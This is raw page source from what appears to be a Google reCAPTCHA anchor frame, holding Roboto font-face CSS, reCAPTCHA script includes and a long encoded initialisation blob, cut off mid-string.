  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Fsf1s04sgcGYFoGOxqnkDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Fsf1s04sgcGYFoGOxqnkDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fsf1s04sgcGYFoGOxqnkDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO3Yi7CqsKYdMKJM2FswrNOw4vDjk3DncOlw5RQwrIzX216w5zDjsOow6/DssOdwoHDnsKPw4YlwohzBcKQQMOuw4nCrMK3w5jDlMKUwoc2w5TDnSd0XXElZsOSw6c5w7/[base64]/Dn2fCsMKgO8KuGTYLw6DDscK/wpbChTdew7nCqMKXw5ApG8OMC8OrLMO5URF4bsOvw5vCgXEYfsOPZU8qUBvCp3bDu8KWPGtjw4DDsmR0wp52JiPDhCJ0wpnDmyrCr1g1dF5Cw5DCk190e8OOwqIEwrPDpz0Lw6/CrxB+UsONQ8KfFcOgFMOTYXrDsiFlw73ChzTDvCt1S8Kuw78XwpzDhMORR8OcNFbDr8OkVcO+TsKqw4PDgsKxOh9XbcO5w4bCrWDCm08MwoI/RsK8wp3CpMOOJxIOSMObw7jDvkkSQsKhw4bCt0PDuMOXw4BhdHFFwqPDnUHCssOTw7QVwprDpcKywpzDjlhScGjCgsKfC8K+wobCosKEwqUow57CkMKwL3rDlMKXZhDCvcK5aiHCkSnCncOWTBzCrzfDusKOw511BMO5XsKNHMKoHRTDmMOEV8OuF8ORWcK3wr/DscK9VjFhw5vCn8O+M1bCpsO6McK6LcOOwox6wotSW8KSw4PDi8OEfsO7JAfCgEnCncOHwqsGwqF2w4l7w4nCpkDDv2PCuSfCpgzDqMONW8Ofwp3CtMOmwpzDmsOBw77DmXY6JcOFQ2/DvjM3w4bCvEBXw6VsDGzCpxvCoGTCucONSsOSFcOKfsOAdRRgAG07wpBXDsKTw5vCpGIgw7Iow5LDlMKoTsKFw5Zow4vDgx3CqxYDByPDn1XCpQ0Fw6lqw6JsVGvCpMOGw4jCgMKZw6MRw7jDi8OQw7pIwo4oU8OwDsOGCcKtT8OKw73CqMOww6/Dl8KdBHojIA1EwqLDosKlIUrChX9fF8O0AsOpw6LCo8KBJsOLVMKKwqLDocOSwr/[base64]/[base64]/DnEPCrADDuhrDpsO5wpYHwq3DoXlVECUAw7zDhxXCpyhXAxIABsOEecKpb1fDncOcGXU+cxPDuW3Ds8O1w4IFwp7DicKLw7ElwqQBwr3CjjTDhsK0e2zCtnfCjEU7w6fDoMOHw61JSsKgw6nCm1caw7bDvMKHwqk/w6vCnDRAGsO1ax7DicKROMOdw5c5w4c4A3LCvsOaCzPCgUpkwow2ZsOHwqnDjRPCjsKNwpYQw67Dvyofwrccw5zDijvDq1rDicKBw4XCiT/CssK1wqPChcOrwrg3w5fCuyV/WVBwwotIZMKuQ8K4KMOQwo9cXgvCuVbCqFDDu8KEd0nDp8KMw7vCsDsYwr7CgcOIO3bDh0Z0HsKsTDDCgRUsTAkEL8K4fHYDexbDghbDhxTCosKnw63CqsOwWMOfam7Dr8KtOU54HcOEw50zGkbCqiEaUcOgw4fCjMK/OcOWwobDsXfDmMOgwrsZwpXCvXfDhcOvw4dSwpUQwo/DmsKTGsKPw49ewpjDslbDiD4+w5XDuyXCkSjDrMO5IsO3SsOVPm41wr1iw5l1wpzCrh9xNQgnwpV0JMKoAGcKwrjDpGsCB2vCscOgdMOFwqRBw7bCnMOkdcOCw5bCrcKUeTzDlsKNfMOJw6LDs3Bswr40w4vCssOpWE4vwqfCujUSw7XDqk/[base64]/CrsK3wrkXA8Ovw4TCm24DQsK2GU7CkMOnW8O4w6oEw5JTw7lew6goGcOvbQ8Zwo1qw6vCicOvYV8Jw6vCp0YWJsK/w7PCtcOxw5s+dEDCpsKHQMO+MB3DhgbDhG/[base64]/Cqh7CrMOFwpvDkQrCvmzCscODwobDusKUS8OEwqRyH3QAXTDDll/CvEtsw4PDvMOXVDIlVsO6woDCvmXCnC1uw7bDi159NMK3DVXCnw/CkcKZCcO6AjDDpcODTcKcMcKLw7XDhgBuKyzDvV83wog7wqXDqsKRXsKRPMK/EcKNw5bDucOfwrx4w4wXw5/CumzDgyI5IGpiw4QJw7zCsBN5c2kxTAFSwpQ2a1R4DcOFwq/CrDnDlC5bDcKmw6pFw50UwovDj8OHwro2IknDkMKVAgvClX8Pw5tWw7XCosO7ZsOuwrAqw7jCkUwWI8O+w4fDplLDhBrDrsKaw6NOwrUxFn1ewrnDqcKfw5XCkDBMw5LDjcKbwqFoZGdSw63DuAfDo35yw5/DhF/DvCQPwpfDiw/CjTwGw7/CpBnDpcOeFsO2cMKmwqHDizPCmsOBe8OPD1wVwpfDskrChcKkw6/Dn8OeUMOBwp/[base64]/DpsK2fMOHAcOIwrDDrMOidUlDwr1mw71MaFFUw7PCqTzChTVPdMO8wp9LMk8xwonCvcKaRD/DtnATcD1IRsKTYsKRwpbDvsOow69CEsOMwqjCk8ObwrQ1dk8sRcKtw6pvX8KqOBDCvkbDnV4MVMOOw4DDmFgkY31ZwobDnloGwr/DhHMoUXgGNcOEWSpDw6DCm3nCqsKDYMKmw5PCs0xgwoUwVFkuCSLCg8Kmw7sCwq/DqcOoIUgPSMKmchzCs1XDrcKXT0hTC3XCqsO3B1hJISMLw6RAw4nDjyPCk8ODKMOxO3vDm8OeaBnCj8KGXBwZwonDom/DoMOvwpPDp8KKwoZow6zDicOBWyfDsVDDim4iwoM3wpPCvA8Tw5TCgD/CvCdqw7TDkCghOcOyw6rCsS/CgTpSwoJ8w57CtMKxwoV0PSEvKsKNJcO6dcKNw6AFw4HCiMKSwoIpBCFACcK3NFVUAmAawqbDuQ7CrRFzZT44w6zCj2VCwqLCuSodwrvCg3rDr8OJecOjD0gpw7/ClcKhwrDDn8K6w5vDo8OswoHDqMKBwpzCl0fDhnUswpBiwpLDiFzDosKuCA4CZywDw78hPC9jwq9je8K7ZT5eCXHCmMObw6zDrcK4woBmw7FkwrR6fh3DlFzCtsKLfHh4wphxZcOaMMKswrUgcsKHwqktw51WBkI/w4l7wok+QcOWNFPDrTPCgitpw4nDocKkwrXChMKJw47DugfCmHjDu8KZY8K1w6fClMKKWcKcw4PCiC5Zw68UFsKlw7MmwolBwrLCssKzLsKiwpBQwrQ8GxvDtsO0w4XDoCZbw43Dn8O/I8KLw5QHwp3Ch0HDv8KAw7TCmsK3FwTDlB7DnsOKw7QZwq3CocKEwrh1wocGUn/[base64]/[base64]/Co2suWsK+ejPDhcOZFcODwr5tJcKvwp/DpT0Dw5Mow71gMcOUPg/CgsO5F8K6wqfDqMOOwr1kXG/Cgw7DgTs0wpQCw7/CiMO9VWjDlcOSHGHDtcOyQsKBeS3CjwRgw4hIwp/CohgAH8ONPDcFwpoNRsKpwr/DqEnCvGzDvCbChMOmwrHDo8KzW8O8Sxpfw5hEU2RdYMOFWm7CpsKAKMKtw7ceGnjDnD8lcVXDnsKMw7ANSsKRUxlWw6EKwoICwrc3w7fCkHPCvcKtJwgeesOeZsKqWMKieERxwpvDhlwhwoE8SCbCusOLwpc/U2dLw7kfw57ClMKwHcOSIiw/ZVvCs8KwTcOdTsO/bGo/FWbDk8KXd8O8w6LDjifDvn1/WSnDgzg2PlB0w7XCiiLDszTDhWDCr8OEwrvDl8OGGMOTZ8OSwq5uXVNRfsK+w7DCjsKrCsOTPlJmBsOLw65/w57Dh05kw53DmcOAwqYOwp5ew4TDoQPCn0TDqXPDsMK5acOXCQwVw5LCgHDCrTdyZB/[base64]/Dnl0rASwbw4zDhsKVVDJnwo3DoMKLRkQGYcKQAwdEw6EHwpdJHMOCw6dtwqPCiinCmsOdOMOEDFwcFkMpXMOgw7MQEMK/wpQYwrcBOkMpwrfDtmhcwrrCsVzDscK8EMKdw5tPQ8KQEMOXd8Ojwo7Du2hjwpXCj8Ktw4Mdw7LDvMO5w6HCg1bCqsOTw4oiai3DhsOyIERmMsOZw6cdw4V0WjBvw5dLwoJwAzbDjQFCGcK1H8KoVcK9w5tEwoguwpHCn1ZyajTDqGdKwrNrMzsOKMK/wqzCsTAten/[base64]/DhnMMbh4Dw754wpfDmcO0wpLDssKLw5DCjMK9asOGw6HConouYcKiacKSw6RqwpfCpsKSTE3DqsOyFQTCusO9TcOhCyFsw7zCjQbCtnrDnMK/w67Dn8K4cGdGEcO0w7xKT1NnwrvCrWYIMMKXwpzCnMK0MRbDmy54GhXCpgfCocKvwrDCqV3CjMOFw5rDqFzCgTLDsR8bQMOzSGAzGgfDontUfV4KwqrCpcOYK3NMWyPCt8OKwqs1GSA8Xh/CksO1wpvDs8Klw7DCqxfDmsOlw5jCl0pWwr3DgsOCwrnDtsKKFF/Dp8KcwoxJw5knwrzDuMOdw5FTw4coPAtsB8OrBgXDsDzCisOhasO6E8KVw6TDn8KmA8Onw5xeL8OyCmTChDgwwogGdcOiGMKMWkgFw4AiOMKiP1HDicKHJQ3Dm8OlKcOCUUrCoHloIgvCtDbCgXxiAMOvW2dXw5DCjhvDrMOWw6oMwqFBwp/DqsKJw6R6RTXDvcKJwrXCkGvCjsKoVcK5w5rDr3XCqUDDoMOMw5TDgjlNBMK9JifDvwjDs8O5w4LCphogbEXCimHDusOGCcK0w5HDoyTCu3/Cmi1Dw6vCnsKyem/Cjz0dbzHDgMO/cMKJVHfDhR3DjsKFe8KIPsOGw7TDkmszwojDisKGFQ8Uw53DuQDDljFUwo9nworDvGNSOgLCgBDCuAMSBFHDkBPDolrCsTXDuAQXBSRfM1jDtQEHNVoCwqBRRcOqcm8reR/Dm01rwpxVfcO0KMOfAHgpYcOuwoDDs3tqJsOKS8KOYsKRw6EXw6IIw4bCqFBZwrxHw5bCpAHCqcOpCWLCiTgTw4TCssO0w7Bjw4xfw4dlDsKkwrtZw4rDsmLDs3wCfRNVwrLClcOgRMOqfsO3asOkw6XCtVzCvXPCjcK5bygIeHDCpVdyJsKFPTJ2W8K/L8KkRnEnJ1Y3ScK/[base64]/cUF/w7x8Z8OrwoljwogWInZVwpU5UCPCgsOJASpvwqXCpQzDv8KhwoHCusKowpHDhMK4QMKqasKOwrsLdgQBAB3Cl8KLYMOMRMKjC8KWw6zDgCDCuHjDhUBAMVZiO8OrQTvCvFHCmnTDu8KGdsOFKcKuwqo0dA3Dp8OEw4rCusKLDcK1w6UJw4TDvxvCpjh/HkpSwo7CqMOjw4vCjMKhwqwYw4d9MMKEG1jCpcK2w6Jtwq7CllLCg0QSw4HDklsaIsOjw7TCkXcQwp8vOcKBw7d9OjAxWjZfIsKUPH4sbMOpwpAQSmU+w5pUwqzCo8KsYMO5wpPCtF3DnMOGCcKvwqU9VsKhw7hJwpYJc8OnZ8Oaf3nCgE7Drl3CnsK/[base64]/DjSYDw5pmHMO7R8OuwrtVw67DucKGwp3Dj24GeSXDnnxLPsO0w5nDq0gZCcOHSsK0wq/Cpzh9Ew/[base64]/N8OtwpVPw71YFVTChCIdwrtfYzXCiz9mIULCqhfCmW4rwrUZwo3Ds0FefsOZZMK/PzvCv8Otwo3Cj01XwrbDucOSB8OZF8KIVEs0wpDCpMKrEcK0wrQuwo0uw6LDky3CgVw4OF8tVcO5w7MPb8OFw5nCosK/w4MFYxJQw63DmQLCl8K5RntrB0jCoTPDjBoUZlNww7bDlGpCXsOSd8KuKDXCi8OJw5LDixLDt8OILhTDisKuwo1Dw7QcQzRWTCHDisOmE8ODV2cXMsO2w6NvwrLDniLDp3MiwpLCpMO/[base64]/DiDzCtk/CujrDtMKXw4Msw4TDq8KHDU/Cql/[base64]/[base64]/DscKRw4zChGDDmcO2X8OPwotmAQYWXl0qPTcEwojDrMOpBXFew7/Di2wDwppzU8KCw4bChMKIwpHCs188RSUOchxRC3F3w6HDmjsVBMKIw4Qqw4vDolNUE8OXBcK/RsKfw6vCoMOFXEZ4dlrDvE0qa8O2K3/DmgU/wqzCssOAEMK7w7zDpErCu8KwwrJ9wqxvTcKXw7vDkMOgw4NSw5TDtcOFwonDhi/ClBjCt0nCq8OMw4zDmz/[base64]/CvRvDhcOTw7g3DcObPnVEw6FZPsKKwqU7GMOiw5V6wrLDug3CucOZCMKCC8KYGsOQRsKdQMOkwosxHwfDtHXDqB9Swpl2wqxjI0gxAcKjI8OpMcO3b8O+RsOwwrbCk3vCt8Kiwq8wbcO7KMK3wq8hJ8K/[base64]/DuRbDsHFswovCsQkVORbDkExNwo/DoUrCkMKWwoYNdsK2wqNDOQfDkSfDhW8ANMK+w7sQQMORJDUQFjx1UQ3ConxsAsOaK8OtwpcxIEkgwpMww5HCmUd1UsOFbsKqfzrDohJUOMO5w6nChsKkGMKLw5FZw4LDjyFFJ3tpG8OcZAHCnMOgw7JYHMOQwq4aMlQFw4TDscOWwqrDncKsMMKJwp0ZVcOZw7/DoA7CgsOdNsKWw5BwwrvDqmE7MSDCoMKzLWI1N8O1BB1sEAPDoAPDo8KFw5zDrRENPCI8FiTClsOmZMKFTA8fw4sjEcOBw4ZOC8OVGMOgwpBzG2Zjwo3DkMObZG/Dt8KfwoxAw4rDu8KzwrjDvVrDmsOKwqxBbsK+b3TCiMOOwpjDpid5AcOpw5pYwqPDsT09w7bDuMKlw6DDgMKpw586w6LCmsOOwpFtXQJKDhY2NDbDsBlZOXskYCsMwpsSw4FGbMOOw4EVZW/Dl8O2JMKUw7Uww7gJw5vCg8K2QCVWJW/DllUQwovDkAAmw7DDmsOKEMKNKhTDvsO1aEPDkzkDV3nDosOLw5sKYMO5wqUWw7BSwrR/[base64]/Dm8Oiw6HCgAfCm8KIw41MYA7DisKSacKZWsKSSCNyFz5kODLCgsK/w6XCtR7DssKIwo9tRMOAwqdID8OpQ8OFPsOmDHnDiw/DgcKXPFbDncKOPko2WsK9CztEU8O9GC/Dv8KXw44Rw4rDl8KQwrspwqs5wo/[base64]/DhTHClcO7LFxnwofCn8OLw6IXw69VLF5vd11fEcKXw71mw4cUwrDDnzB3w6Ilw5p4w4IxwpDCisKZL8OpAFhFB8Kowr1aD8OHw7fDs8KCw5gYAMOFw7Z+AFhFecOMQWvCj8KDwoVFw5t6w5zDj8OPIsORbgrDp8OGw6s5EsO9BHl1IcOOT1IILRUYXcKxU3/[base64]/DlmgKwpTCiHPDgcKrwq0bD8K0wqZXYcOsGhbDqDUUwptUw6NLwq/ClTLDicKPIlnDpxvDmCbDuhnCmQR4wp89eXjDumzDon4VJsKAw4/DisKbAS3CvkpYw5TDp8Okwot+E3fDqsKIQ8KOBMOKwpV/ODb